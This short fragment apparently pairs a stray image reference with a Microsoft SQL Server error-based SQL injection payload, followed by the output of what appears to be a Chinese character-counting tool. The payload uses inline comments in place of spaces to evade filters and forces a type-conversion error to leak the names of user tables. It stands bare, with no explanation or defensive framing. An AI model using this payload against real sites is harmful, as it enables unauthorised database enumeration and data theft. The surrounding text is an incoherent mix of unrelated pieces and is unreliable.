 1'/**/and/**/1=convert(int,stuff((select  quotename(name) from 数据库名.sys.objects where type='U' for xml path('')),1,0,''))--+
清空输入框
汉字：4 个
中文标点：0 个
汉字+标点：4 个
英文：120 个 （含英文状态下的数字、符号、标点）
数字：4 个
字符总数：128 个字符